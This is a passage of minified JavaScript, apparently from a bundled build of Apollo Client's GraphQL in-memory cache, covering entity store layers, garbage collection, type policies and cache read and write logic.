0,y=0,b=h;y<b.length;y++){var k=b[y];if((0,Z.A_)(k)){if(v=!0,m(k))break}else"object"==typeof k&&k&&r.policies.identify(k)[0]&&(g=k);if(v&&void 0!==g){!1!==globalThis.__DEV__&&a.V1.warn(4,g);break}}}}void 0!==f&&(s=!1)}}),l)return this.merge(e,i),s&&(this instanceof tn?this.data[e]=void 0:delete this.data[e],this.group.dirty(e,"__exists")),!0}return!1},e.prototype.delete=function(e,t,r){var n,i=this.lookup(e);if(i){var o=this.getFieldValue(i,"__typename"),a=t&&r?this.policies.getStoreFieldName({typename:o,fieldName:t,args:r}):t;return this.modify(e,a?((n={})[a]=e5,n):e5)}return!1},e.prototype.evict=function(e,t){var r=!1;return e.id&&(eG.call(this.data,e.id)&&(r=this.delete(e.id,e.fieldName,e.args)),this instanceof tn&&this!==t&&(r=this.parent.evict(e,t)||r),(e.fieldName||r)&&this.group.dirty(e.id,e.fieldName||"__exists")),r},e.prototype.clear=function(){this.replace(null)},e.prototype.extract=function(){var e=this,t=this.toObject(),r=[];return this.getRootIdSet().forEach(function(t){eG.call(e.policies.rootTypenamesById,t)||r.push(t)}),r.length&&(t.__META={extraRootIds:r.sort()}),t},e.prototype.replace=function(e){var t=this;if(Object.keys(this.data).forEach(function(r){e&&eG.call(e,r)||t.delete(r)}),e){var r=e.__META,n=(0,o.Tt)(e,["__META"]);Object.keys(n).forEach(function(e){t.merge(e,n[e])}),r&&r.extraRootIds.forEach(this.retain,this)}},e.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},e.prototype.release=function(e){if(this.rootIds[e]>0){var t=--this.rootIds[e];return t||delete this.rootIds[e],t}return 0},e.prototype.getRootIdSet=function(e){return void 0===e&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof tn?this.parent.getRootIdSet(e):Object.keys(this.policies.rootTypenamesById).forEach(e.add,e),e},e.prototype.gc=function(){var e=this,t=this.getRootIdSet(),r=this.toObject();t.forEach(function(n){eG.call(r,n)&&(Object.keys(e.findChildRefIds(n)).forEach(t.add,t),delete r[n])});var n=Object.keys(r);if(n.length){for(var i=this;i instanceof tn;)i=i.parent;n.forEach(function(e){return i.delete(e)})}return n},e.prototype.findChildRefIds=function(e){if(!eG.call(this.refs,e)){var t=this.refs[e]=Object.create(null),r=this.data[e];if(!r)return t;var n=new Set([r]);n.forEach(function(e){(0,Z.A_)(e)&&(t[e.__ref]=!0),(0,w.U)(e)&&Object.keys(e).forEach(function(t){var r=e[t];(0,w.U)(r)&&n.add(r)})})}return this.refs[e]},e.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},e}(),tt=function(){function e(e,t){void 0===t&&(t=null),this.caching=e,this.parent=t,this.d=null,this.resetCaching()}return e.prototype.resetCaching=function(){this.d=this.caching?(0,ec.yN)():null,this.keyMaker=new es.b(g.et)},e.prototype.depend=function(e,t){if(this.d){this.d(t+"#"+e);var r=e3(t);r!==t&&this.d(r+"#"+e),this.parent&&this.parent.depend(e,t)}},e.prototype.dirty=function(e,t){this.d&&this.d.dirty(t+"#"+e,"__exists"===t?"forget":"setDirty")},e}();function tr(e,t){ta(e)&&e.group.depend(t,"__exists")}!function(e){var t=function(e){function t(t){var r=t.policies,n=t.resultCaching,i=t.seed,o=e.call(this,r,new tt(void 0===n||n))||this;return o.stump=new ti(o),o.storageTrie=new es.b(g.et),i&&o.replace(i),o}return(0,o.C6)(t,e),t.prototype.addLayer=function(e,t){return this.stump.addLayer(e,t)},t.prototype.removeLayer=function(){return this},t.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},t}(e);e.Root=t}(te||(te={}));var tn=function(e){function t(t,r,n,i){var o=e.call(this,r.policies,i)||this;return o.id=t,o.parent=r,o.replay=n,o.group=i,n(o),o}return(0,o.C6)(t,e),t.prototype.addLayer=function(e,r){return new t(e,this,r,this.group)},t.prototype.removeLayer=function(e){var t=this,r=this.parent.removeLayer(e);return e===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(e){var n=t.data[e],i=r.lookup(e);i?n?n!==i&&Object.keys(n).forEach(function(r){(0,ea.L)(n[r],i[r])||t.group.dirty(e,r)}):(t.group.dirty(e,"__exists"),Object.keys(i).forEach(function(r){t.group.dirty(e,r)})):t.delete(e)}),r):r===this.parent?this:r.addLayer(this.id,this.replay)},t.prototype.toObject=function(){return(0,o.Cl)((0,o.Cl)({},this.parent.toObject()),this.data)},t.prototype.findChildRefIds=function(t){var r=this.parent.findChildRefIds(t);return eG.call(this.data,t)?(0,o.Cl)((0,o.Cl)({},r),e.prototype.findChildRefIds.call(this,t)):r},t.prototype.getStorage=function(){for(var e=this.parent;e.parent;)e=e.parent;return e.getStorage.apply(e,arguments)},t}(te),ti=function(e){function t(t){return e.call(this,"EntityStore.Stump",t,function(){},new tt(t.group.caching,t.group))||this}return(0,o.C6)(t,e),t.prototype.removeLayer=function(){return this},t.prototype.merge=function(e,t){return this.parent.merge(e,t)},t}(tn);function to(e,t,r){var n=e[r],i=t[r];return(0,ea.L)(n,i)?n:i}function ta(e){return!!(e instanceof te&&e.group.caching)}var tl=function(){function e(){this.known=new(g.En?WeakSet:Set),this.pool=new es.b(g.et),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}return e.prototype.isKnown=function(e){return(0,w.U)(e)&&this.known.has(e)},e.prototype.pass=function(e){if((0,w.U)(e)){var t=(0,w.U)(e)?(0,x.c)(e)?e.slice(0):(0,o.Cl)({__proto__:Object.getPrototypeOf(e)},e):e;return this.passes.set(t,e),t}return e},e.prototype.admit=function(e){var t=this;if((0,w.U)(e)){var r=this.passes.get(e);if(r)return r;switch(Object.getPrototypeOf(e)){case Array.prototype:if(this.known.has(e))break;var n=e.map(this.admit,this),i=this.pool.lookupArray(n);return i.array||(this.known.add(i.array=n),!1!==globalThis.__DEV__&&Object.freeze(n)),i.array;case null:case Object.prototype:if(this.known.has(e))break;var o=Object.getPrototypeOf(e),a=[o],l=this.sortedKeys(e);a.push(l.json);var s=a.length;l.sorted.forEach(function(r){a.push(t.admit(e[r]))});var i=this.pool.lookupArray(a);if(!i.object){var u=i.object=Object.create(o);this.known.add(u),l.sorted.forEach(function(e,t){u[e]=a[s+t]}),!1!==globalThis.__DEV__&&Object.freeze(u)}return i.object}}return e},e.prototype.sortedKeys=function(e){var t=Object.keys(e),r=this.pool.lookupArray(t);if(!r.keys){t.sort();var n=JSON.stringify(t);(r.keys=this.keysByJSON.get(n))||this.keysByJSON.set(n,r.keys={sorted:t,json:n})}return r.keys},e}();function ts(e){return[e.selectionSet,e.objectOrReference,e.context,e.context.canonizeResults]}var tu=function(){function e(e){var t=this;this.knownResults=new(g.et?WeakMap:Map),this.config=(0,eJ.o)(e,{addTypename:!1!==e.addTypename,canonizeResults:e7(e)}),this.canon=e.canon||new tl,this.executeSelectionSet=(0,ec.LV)(function(e){var r,n=e.context.canonizeResults,i=ts(e);i[3]=!n;var a=(r=t.executeSelectionSet).peek.apply(r,i);return a?n?(0,o.Cl)((0,o.Cl)({},a),{result:t.canon.admit(a.result)}):a:(tr(e.context.store,e.enclosingRef.__ref),t.execSelectionSetImpl(e))},{max:this.config.resultCacheMaxSize||V.v["inMemoryCache.executeSelectionSet"]||5e4,keyArgs:ts,makeCacheKey:function(e,t,r,n){if(ta(r.store))return r.store.makeCacheKey(e,(0,Z.A_)(t)?t.__ref:t,r.varString,n)}}),this.executeSubSelectedArray=(0,ec.LV)(function(e){return tr(e.context.store,e.enclosingRef.__ref),t.execSubSelectedArrayImpl(e)},{max:this.config.resultCacheMaxSize||V.v["inMemoryCache.executeSubSelectedArray"]||1e4,makeCacheKey:function(e){var t=e.field,r=e.array,n=e.context;if(ta(n.store))return n.store.makeCacheKey(t,r,n.varString)}})}return e.prototype.resetCanon=function(){this.canon=new tl},e.prototype.diffQueryAgainstStore=function(e){var t,r=e.store,n=e.query,i=e.rootId,a=e.variables,l=e.returnPartialData,u=e.canonizeResults,c=void 0===u?this.config.canonizeResults:u,d=this.config.cache.policies;a=(0,o.Cl)((0,o.Cl)({},(0,s.wY)((0,s.AT)(n))),a);var f=(0,Z.WU)(void 0===i?"ROOT_QUERY":i),p=this.executeSelectionSet({selectionSet:(0,s.Vn)(n).selectionSet,objectOrReference:f,enclosingRef:f,context:(0,o.Cl)({store:r,query:n,policies:d,variables:a,varString:(0,el.M)(a),canonizeResults:c},e4(n,this.config.fragments))});if(p.missing&&(t=[new eK(function(e){try{JSON.stringify(e,function(e,t){if("string"==typeof t)throw t;return t})}catch(e){return e}}(p.missing),p.missing,n,a)],!(void 0===l||l)))throw t[0];return{result:p.result,complete:!t,missing:t}},e.prototype.isFresh=function(e,t,r,n){if(ta(n.store)&&this.knownResults.get(e)===r){var i=this.executeSelectionSet.peek(r,t,n,this.canon.isKnown(e));if(i&&e===i.result)return!0}return!1},e.prototype.execSelectionSetImpl=function(e){var t,r=this,n=e.selectionSet,i=e.objectOrReference,o=e.enclosingRef,l=e.context;if((0,Z.A_)(i)&&!l.policies.rootTypenamesById[i.__ref]&&!l.store.has(i.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(i.__ref," object")};var s=l.variables,u=l.policies,c=l.store.getFieldValue(i,"__typename"),d=[],f=new _.ZI;function p(e,r){var n;return e.missing&&(t=f.merge(t,((n={})[r]=e.missing,n))),e.result}this.config.addTypename&&"string"==typeof c&&!u.rootIdsByTypename[c]&&d.push({__typename:c});var m=new Set(n.selections);m.forEach(function(e){var n,v;if((0,h.MS)(e,s))if((0,Z.dt)(e)){var g=u.readField({fieldName:e.name.value,field:e,variables:l.variables,from:i},l),y=(0,Z.ue)(e);void 0===g?X.added(e)||(t=f.merge(t,((n={})[y]="Can't find field '".concat(e.name.value,"' on ").concat((0,Z.A_)(i)?i.__ref+" object":"object "+JSON.stringify(i,null,2)),n))):(0,x.c)(g)?g.length>0&&(g=p(r.executeSubSelectedArray({field:e,array:g,enclosingRef:o,context:l}),y)):e.selectionSet?null!=g&&(g=p(r.executeSelectionSet({selectionSet:e.selectionSet,objectOrReference:g,enclosingRef:(0,Z.A_)(g)?g:o,context:l}),y)):l.canonizeResults&&(g=r.canon.pass(g)),void 0!==g&&d.push(((v={})[y]=g,v))}else{var b=(0,Y.HQ)(e,l.lookupFragment);if(!b&&e.kind===W.b.FRAGMENT_SPREAD)throw(0,a.vA)(10,e.name.value);b&&u.fragmentMatches(b,c)&&b.selectionSet.selections.forEach(m.add,m)}});var v={result:(0,_.IM)(d),missing:t},g=l.canonizeResults?this.canon.admit(v):(0,eq.G)(v);return g.result&&this.knownResults.set(g.result,n),g},e.prototype.execSubSelectedArrayImpl=function(e){var t,r=this,n=e.field,i=e.array,o=e.enclosingRef,l=e.context,s=new _.ZI;function u(e,r){var n;return e.missing&&(t=s.merge(t,((n={})[r]=e.missing,n))),e.result}return n.selectionSet&&(i=i.filter(l.store.canRead)),i=i.map(function(e,t){return null===e?null:(0,x.c)(e)?u(r.executeSubSelectedArray({field:n,array:e,enclosingRef:o,context:l}),t):n.selectionSet?u(r.executeSelectionSet({selectionSet:n.selectionSet,objectOrReference:e,enclosingRef:(0,Z.A_)(e)?e:o,context:l}),t):(!1!==globalThis.__DEV__&&function(e,t,r){if(!t.selectionSet){var n=new Set([r]);n.forEach(function(r){(0,w.U)(r)&&((0,a.V1)(!(0,Z.A_)(r),11,(0,Z.A_)(r)?e.get(r.__ref,"__typename"):r&&r.__typename,t.name.value),Object.values(r).forEach(n.add,n))})}}(l.store,n,e),e)}),{result:l.canonizeResults?this.canon.admit(i):i,missing:t}},e}(),tc=r(13399),td=r(26722),tf=Object.create(null);function tp(e){var t=JSON.stringify(e);return tf[t]||(tf[t]=Object.create(null))}function th(e){var t=tp(e);return t.keyFieldsFn||(t.keyFieldsFn=function(t,r){var n=function(e,t){return r.readField(t,e)},i=r.keyObject=tv(e,function(e){var i=ty(r.storeObject,e,n);return void 0===i&&t!==r.storeObject&&eG.call(t,e[0])&&(i=ty(t,e,tg)),(0,a.V1)(void 0!==i,5,e.join("."),t),i});return"".concat(r.typename,":").concat(JSON.stringify(i))})}function tm(e){var t=tp(e);return t.keyArgsFn||(t.keyArgsFn=function(t,r){var n=r.field,i=r.variables,o=r.fieldName,a=JSON.stringify(tv(e,function(e){var r=e[0],o=r.charAt(0);if("@"===o){if(n&&(0,x.E)(n.directives)){var a=r.slice(1),l=n.directives.find(function(e){return e.name.value===a}),s=l&&(0,Z.MB)(l,i);return s&&ty(s,e.slice(1))}return}if("$"===o){var u=r.slice(1);if(i&&eG.call(i,u)){var c=e.slice(0);return c[0]=u,ty(i,c)}return}if(t)return ty(t,e)}));return(t||"{}"!==a)&&(o+=":"+a),o})}function tv(e,t){var r=new _.ZI;return(function e(t){var r=tp(t);if(!r.paths){var n=r.paths=[],i=[];t.forEach(function(r,o){(0,x.c)(r)?(e(r).forEach(function(e){return n.push(i.concat(e))}),i.length=0):(i.push(r),(0,x.c)(t[o+1])||(n.push(i.slice(0)),i.length=0))})}return r.paths})(e).reduce(function(e,n){var i,o=t(n);if(void 0!==o){for(var a=n.length-1;a>=0;--a)(i={})[n[a]]=o,o=i;e=r.merge(e,o)}return e},Object.create(null))}function tg(e,t){return e[t]}function ty(e,t,r){return r=r||tg,function e(t){return(0,w.U)(t)?(0,x.c)(t)?t.map(e):tv(Object.keys(t).sort(),function(e){return ty(t,e)}):t}(t.reduce(function e(t,n){return(0,x.c)(t)?t.map(function(t){return e(t,n)}):t&&r(t,n)},e))}function tb(e){return void 0!==e.args?e.args:e.field?(0,Z.MB)(e.field,e.variables):null}var tk=function(){},tw=function(e,t){return t.fieldName},tx=function(e,t,r){return(0,r.mergeObjects)(e,t)},t_=function(e,t){return t},tz=function(){function e(e){this.config=e,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=(0,o.Cl)({dataIdFromObject:e0},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}return e.prototype.identify=function(e,t){var r,n,i=this,a=t&&(t.typename||(null==(r=t.storeObject)?void 0:r.__typename))||e.__typename;if(a===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];var l=t&&t.storeObject||e,s=(0,o.Cl)((0,o.Cl)({},t),{typename:a,storeObject:l,readField:t&&t.readField||function(){var e=tC(arguments,l);return i.readField(e,{store:i.cache.data,variables:e.variables})}}),u=a&&this.getTypePolicy(a),c=u&&u.keyFn||this.config.dataIdFromObject;return eT.withValue(!0,function(){for(;c;){var t=c((0,o.Cl)((0,o.Cl)({},e),l),s);if((0,x.c)(t))c=th(t);else{n=t;break}}}),n=n?String(n):void 0,s.keyObject?[n,s.keyObject]:[n]},e.prototype.addTypePolicies=function(e){var t=this;Object.keys(e).forEach(function(r){var n=e[r],i=n.queryType,a=n.mutationType,l=n.subscriptionType,s=(0,o.Tt)(n,["queryType","mutationType","subscriptionType"]);i&&t.setRootTypename("Query",r),a&&t.setRootTypename("Mutation",r),l&&t.setRootTypename("Subscription",r),eG.call(t.toBeAdded,r)?t.toBeAdded[r].push(s):t.toBeAdded[r]=[s]})},e.prototype.updateTypePolicy=function(e,t,r){var n=this.getTypePolicy(e),i=t.keyFields,o=t.fields;function a(e,t){e.merge="function"==typeof t?t:!0===t?tx:!1===t?t_:e.merge}a(n,t.merge),n.keyFn=!1===i?tk:(0,x.c)(i)?th(i):"function"==typeof i?i:n.keyFn,o&&Object.keys(o).forEach(function(t){var n=r[t];n&&(null==n?void 0:n.typename)===e||(n=r[t]={typename:e});var i=o[t];if("function"==typeof i)n.read=i;else{var l=i.keyArgs,s=i.read,u=i.merge;n.keyFn=!1===l?tw:(0,x.c)(l)?tm(l):"function"==typeof l?l:n.keyFn,"function"==typeof s&&(n.read=s),a(n,u)}n.read&&n.merge&&(n.keyFn=n.keyFn||tw)})},e.prototype.setRootTypename=function(e,t){void 0===t&&(t=e);var r="ROOT_"+e.toUpperCase(),n=this.rootTypenamesById[r];t!==n&&((0,a.V1)(!n||n===e,6,e),n&&delete this.rootIdsByTypename[n],this.rootIdsByTypename[t]=r,this.rootTypenamesById[r]=t)},e.prototype.addPossibleTypes=function(e){var t=this;this.usingPossibleTypes=!0,Object.keys(e).forEach(function(r){t.getSupertypeSet(r,!0),e[r].forEach(function(e){t.getSupertypeSet(e,!0).add(r);var n=e.match(e2);n&&n[0]===e||t.fuzzySubtypes.set(e,new RegExp(e))})})},e.prototype.getTypePolicy=function(e){var t=this;if(!eG.call(this.typePolicies,e)){var r=this.typePolicies[e]=Object.create(null);r.fields=Object.create(null);var n=this.supertypeMap.get(e);!n&&this.fuzzySubtypes.size&&(n=this.getSupertypeSet(e,!0),this.fuzzySubtypes.forEach(function(r,i){if(r.test(e)){var o=t.supertypeMap.get(i);o&&o.forEach(function(e){return n.add(e)})}})),n&&n.size&&n.forEach(function(e){var n=t.getTypePolicy(e),i=n.fields;Object.assign(r,(0,o.Tt)(n,["fields"])),Object.assign(r.fields,i)})}var i=this.toBeAdded[e];return i&&i.length&&i.splice(0).forEach(function(r){t.updateTypePolicy(e,r,t.typePolicies[e].fields)}),this.typePolicies[e]},e.prototype.getFieldPolicy=function(e,t){if(e)return this.getTypePolicy(e).fields[t]},e.prototype.getSupertypeSet=function(e,t){var r=this.supertypeMap.get(e);return!r&&t&&this.supertypeMap.set(e,r=new Set),r},e.prototype.fragmentMatches=function(e,t,r,n){var i=this;if(!e.typeCondition)return!0;if(!t)return!1;var o=e.typeCondition.name.value;if(t===o)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(o))for(var l=this.getSupertypeSet(t,!0),s=[l],u=function(e){var t=i.getSupertypeSet(e,!1);t&&t.size&&0>s.indexOf(t)&&s.push(t)},c=!!(r&&this.fuzzySubtypes.size),d=!1,f=0;f<s.length;++f){var p=s[f];if(p.has(o))return l.has(o)||(d&&!1!==globalThis.__DEV__&&a.V1.warn(7,t,o),l.add(o)),!0;p.forEach(u),c&&f===s.length-1&&function e(t,r,n){return!!(0,w.U)(r)&&((0,x.c)(r)?r.every(function(r){return e(t,r,n)}):t.selections.every(function(t){if((0,Z.dt)(t)&&(0,h.MS)(t,n)){var i=(0,Z.ue)(t);return eG.call(r,i)&&(!t.selectionSet||e(t.selectionSet,r[i],n))}return!0}))}(e.selectionSet,r,n)&&(c=!1,d=!0,this.fuzzySubtypes.forEach(function(e,r){var n=t.match(e);n&&n[0]===t&&u(r)}))}return!1},e.prototype.hasKeyArgs=function(e,t){var r=this.getFieldPolicy(e,t);return!!(r&&r.keyFn)},e.prototype.getStoreFieldName=function(e){var t,r=e.typename,n=e.fieldName,i=this.getFieldPolicy(r,n),o=i&&i.keyFn;if(o&&r)for(var a={typename:r,fieldName:n,field:e.field||null,variables:e.variables},l=tb(e);o;){var s=o(l,a);if((0,x.c)(s))o=tm(s);else{t=s||n;break}}return(void 0===t&&(t=e.field?(0,Z.Ii)(e.field,e.variables):(0,Z.o5)(n,tb(e))),!1===t)?n:n===e3(t)?t:n+":"+t},e.prototype.readField=function(e,t){var r=e.from;if(r&&(e.field||e.fieldName)){if(void 0===e.typename){var n=t.store.getFieldValue(r,"__typename");n&&(e.typename=n)}var i=this.getStoreFieldName(e),o=e3(i),a=t.store.getFieldValue(r,i),l=this.getFieldPolicy(e.typename,o),s=l&&l.read;if(s){var u=tS(this,r,e,t,t.store.getStorage((0,Z.A_)(r)?r.__ref:r,i));return eL.withValue(this.cache,s,[a,u])}return a}},e.prototype.getReadFunction=function(e,t){var r=this.getFieldPolicy(e,t);return r&&r.read},e.prototype.getMergeFunction=function(e,t,r){var n=this.getFieldPolicy(e,t),i=n&&n.merge;return!i&&r&&(i=(n=this.getTypePolicy(r))&&n.merge),i},e.prototype.runMergeFunction=function(e,t,r,n,i){var o=r.field,a=r.typename,l=r.merge;return l===tx?tq(n.store)(e,t):l===t_?t:(n.overwrite&&(e=void 0),l(e,t,tS(this,void 0,{typename:a,fieldName:o.name.value,field:o,variables:n.variables},n,i||Object.create(null))))},e}();function tS(e,t,r,n,i){var o=e.getStoreFieldName(r),a=e3(o),l=r.variables||n.variables,s=n.store,u=s.toReference,c=s.canRead;return{args:tb(r),field:r.field||null,fieldName:a,storeFieldName:o,variables:l,isReference:Z.A_,toReference:u,storage:i,cache:e.cache,canRead:c,readField:function(){return e.readField(tC(arguments,t,l),n)},mergeObjects:tq(n.store)}}function tC(e,t,r){var n,i=e[0],l=e[1],s=e.length;return"string"==typeof i?n={fieldName:i,from:s>1?l:t}:(n=(0,o.Cl)({},i),eG.call(n,"from")||(n.from=t)),!1!==globalThis.__DEV__&&void 0===n.from&&!1!==globalThis.__DEV__&&a.V1.warn(8,(0,td.p)(Array.from(e))),void 0===n.variables&&(n.variables=r),n}function tq(e){return function(t,r){if((0,x.c)(t)||(0,x.c)(r))throw(0,a.vA)(9);if((0,w.U)(t)&&(0,w.U)(r)){var n=e.getFieldValue(t,"__typename"),i=e.getFieldValue(r,"__typename");if(n&&i&&n!==i)return r;if((0,Z.A_)(t)&&e6(r))return e.merge(t.__ref,r),t;if(e6(t)&&(0,Z.A_)(r))return e.merge(t,r.__ref),r;if(e6(t)&&e6(r))return(0,o.Cl)((0,o.Cl)({},t),r)}return r}}function tE(e,t,r){var n="".concat(t).concat(r),i=e.flavors.get(n);return i||e.flavors.set(n,i=e.clientOnly===t&&e.deferred===r?e:(0,o.Cl)((0,o.Cl)({},e),{clientOnly:t,deferred:r})),i}var tA=function(){function e(e,t,r){this.cache=e,this.reader=t,this.fragments=r}return e.prototype.writeToStore=function(e,t){var r=this,n=t.query,i=t.result,l=t.dataId,u=t.variables,c=t.overwrite,d=(0,s.Vu)(n),f=new _.ZI;u=(0,o.Cl)((0,o.Cl)({},(0,s.wY)(d)),u);var p=(0,o.Cl)((0,o.Cl)({store:e,written:Object.create(null),merge:function(e,t){return f.merge(e,t)},variables:u,varString:(0,el.M)(u)},e4(n,this.fragments)),{overwrite:!!c,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),h=this.processSelectionSet({result:i||Object.create(null),dataId:l,selectionSet:d.selectionSet,mergeTree:{map:new Map},context:p});if(!(0,Z.A_)(h))throw(0,a.vA)(12,i);return p.incomingById.forEach(function(t,n){var i=t.storeObject,l=t.mergeTree,s=t.fieldNodeSet,u=(0,Z.WU)(n);if(l&&l.map.size){var c=r.applyMerges(l,u,i,p);if((0,Z.A_)(c))return;i=c}if(!1!==globalThis.__DEV__&&!p.overwrite){var d=Object.create(null);s.forEach(function(e){e.selectionSet&&(d[e.name.value]=!0)});var f=function(e){var t=l&&l.map.get(e);return!!(t&&t.info&&t.info.merge)};Object.keys(i).forEach(function(e){!0!==d[e3(e)]||f(e)||function(e,t,r,n){var i=function(e){var t=n.getFieldValue(e,r);return"object"==typeof t&&t},l=i(e);if(l){var s=i(t);if(!(!s||(0,Z.A_)(l)||(0,ea.L)(l,s)||Object.keys(l).every(function(e){return void 0!==n.getFieldValue(s,e)}))){var u=n.getFieldValue(e,"__typename")||n.getFieldValue(t,"__typename"),c=e3(r),d="".concat(u,".").concat(c);if(!tP.has(d)){tP.add(d);var f=[];(0,x.c)(l)||(0,x.c)(s)||[l,s].forEach(function(e){var t=n.getFieldValue(e,"__typename");"string"!=typeof t||f.includes(t)||f.push(t)}),!1!==globalThis.__DEV__&&a.V1.warn(15,c,u,f.length?"either ensure all objects of type "+f.join(" and ")+" have an ID or a custom merge function, or ":"",d,(0,o.Cl)({},l),(0,o.Cl)({},s))}}}}(u,i,e,p.store)})}e.merge(n,i)}),e.retain(h.__ref),h},e.prototype.processSelectionSet=function(e){var t=this,r=e.dataId,n=e.result,i=e.selectionSet,l=e.context,s=e.mergeTree,u=this.cache.policies,c=Object.create(null),d=r&&u.rootTypenamesById[r]||(0,Z.D$)(n,i,l.fragmentMap)||r&&l.store.get(r,"__typename");"string"==typeof d&&(c.__typename=d);var f=function(){var e=tC(arguments,c,l.variables);if((0,Z.A_)(e.from)){var t=l.incomingById.get(e.from.__ref);if(t){var r=u.readField((0,o.Cl)((0,o.Cl)({},e),{from:t.storeObject}),l);if(void 0!==r)return r}}return u.readField(e,l)},p=new Set;this.flattenFields(i,n,l,d).forEach(function(e,r){var i,o=n[(0,Z.ue)(r)];if(p.add(r),void 0!==o){var l=u.getStoreFieldName({typename:d,fieldName:r.name.value,field:r,variables:e.variables}),h=tO(s,l),m=t.processFieldValue(o,r,r.selectionSet?tE(e,!1,!1):e,h),v=void 0;r.selectionSet&&((0,Z.A_)(m)||e6(m))&&(v=f("__typename",m));var g=u.getMergeFunction(d,r.name.value,v);g?h.info={field:r,typename:d,merge:g}:tI(s,l),c=e.merge(c,((i={})[l]=m,i))}else!1===globalThis.__DEV__||e.clientOnly||e.deferred||X.added(r)||u.getReadFunction(d,r.name.value)||!1===globalThis.__DEV__||a.V1.error(13,(0,Z.ue)(r),n)});try{var h=u.identify(n,{typename:d,selectionSet:i,fragmentMap:l.fragmentMap,storeObject:c,readField:f}),m=h[0],v=h[1];r=r||m,v&&(c=l.merge(c,v))}catch(e){if(!r)throw e}if("string"==typeof r){var g=(0,Z.WU)(r),y=l.written[r]||(l.written[r]=[]);if(y.indexOf(i)>=0||(y.push(i),this.reader&&this.reader.isFresh(n,g,i,l)))return g;var b=l.incomingById.get(r);return b?(b.storeObject=l.merge(b.storeObject,c),b.mergeTree=function e(t,r){if(t===r||!r||tj(r))return t;if(!t||tj(t))return r;var n=t.info&&r.info?(0,o.Cl)((0,o.Cl)({},t.info),r.info):t.info||r.info,i=t.map.size&&r.map.size,a={info:n,map:i?new Map:t.map.size?t.map:r.map};if(i){var l=new Set(r.map.keys());t.map.forEach(function(t,n){a.map.set(n,e(t,r.map.get(n))),l.delete(n)}),l.forEach(function(n){a.map.set(n,e(r.map.get(n),t.map.get(n)))})}return a}(b.mergeTree,s),p.forEach(function(e){return b.fieldNodeSet.add(e)})):l.incomingById.set(r,{storeObject:c,mergeTree:tj(s)?void 0:s,fieldNodeSet:p}),g}return c},e.prototype.processFieldValue=function(e,t,r,n){var i=this;return t.selectionSet&&null!==e?(0,x.c)(e)?e.map(function(e,o){var a=i.processFieldValue(e,t,r,tO(n,o));return tI(n,o),a}):this.processSelectionSet({result:e,selectionSet:t.selectionSet,context:r,mergeTree:n}):!1!==globalThis.__DEV__?(0,tc.m)(e):e},e.prototype.flattenFields=function(e,t,r,n){void 0===n&&(n=(0,Z.D$)(t,e,r.fragmentMap));var i=new Map,o=this.cache.policies,l=new es.b(!1);return!function e(s,u){var c=l.lookup(s,u.clientOnly,u.deferred);c.visited||(c.visited=!0,s.selections.forEach(function(l){if((0,h.MS)(l,r.variables)){var s=u.clientOnly,c=u.deferred;if(!(s&&c)&&(0,x.E)(l.directives)&&l.directives.forEach(function(e){var t=e.name.value;if("client"===t&&(s=!0),"defer"===t){var n=(0,Z.MB)(e,r.variables);n&&!1===n.if||(c=!0)}}),(0,Z.dt)(l)){var d=i.get(l);d&&(s=s&&d.clientOnly,c=c&&d.deferred),i.set(l,tE(r,s,c))}else{var f=(0,Y.HQ)(l,r.lookupFragment);if(!f&&l.kind===W.b.FRAGMENT_SPREAD)throw(0,a.vA)(14,l.name.value);f&&o.fragmentMatches(f,n,t,r.variables)&&e(f.selectionSet,tE(r,s,c))}}}))}(e,r),i},e.prototype.applyMerges=function(e,t,r,n,i){var l=this;if(e.map.size&&!(0,Z.A_)(r)){var s,u,c=!(0,x.c)(r)&&((0,Z.A_)(t)||e6(t))?t:void 0,d=r;c&&!i&&(i=[(0,Z.A_)(c)?c.__ref:c]);var f=function(e,t){return(0,x.c)(e)?"number"==typeof t?e[t]:void 0:n.store.getFieldValue(e,String(t))};e.map.forEach(function(e,t){var r=f(c,t),o=f(d,t);if(void 0!==o){i&&i.push(t);var s=l.applyMerges(e,r,o,n,i);s!==o&&(u=u||new Map).set(t,s),i&&(0,a.V1)(i.pop()===t)}}),u&&(r=(0,x.c)(d)?d.slice(0):(0,o.Cl)({},d),u.forEach(function(e,t){r[t]=e}))}return e.info?this.cache.policies.runMergeFunction(t,r,e.info,n,i&&(s=n.store).getStorage.apply(s,i)):r},e}(),tT=[];function tO(e,t){var r=e.map;return r.has(t)||r.set(t,tT.pop()||{map:new Map}),r.get(t)}function tj(e){return!e||!(e.info||e.map.size)}function tI(e,t){var r=e.map,n=r.get(t);n&&tj(n)&&(tT.push(n),r.delete(t))}var tP=new Set,tN=function(e){function t(t){void 0===t&&(t={});var r,n=e.call(this)||this;return n.watches=new Set,n.addTypenameTransform=new ef(X),n.assumeImmutableResults=!0,n.makeVar=eU,n.txCount=0,!1!==globalThis.__DEV__&&((0,u.cc)(t,"addTypename","InMemoryCache","Please remove the `addTypename` option when initializing `InMemoryCache`."),(0,u.cc)(t,"canonizeResults","InMemoryCache","Please remove the `canonizeResults` option when initializing `InMemoryCache`.")),r=t,n.config=(0,eJ.o)(e1,r),n.addTypename=!!n.config.addTypename,n.policies=new tz({cache:n,dataIdFromObject:n.config.dataIdFromObject,possibleTypes:n.config.possibleTypes,typePolicies:n.config.typePolicies}),n.init(),n}return(0,o.C6)(t,e),t.prototype.init=function(){var e=this.data=new te.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=e.stump,this.resetResultCache()},t.prototype.resetResultCache=function(e){var t=this,r=this.storeReader,n=this.config.fragments;this.addTypenameTransform.resetCache(),null==n||n.resetCaches(),this.storeWriter=new 